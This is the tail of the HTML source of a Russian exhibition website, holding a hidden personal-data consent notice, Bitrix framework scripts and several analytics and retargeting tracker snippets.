<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768547327,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"bb91d231224b083af0f0f87953621e67"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1768237081178280"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>
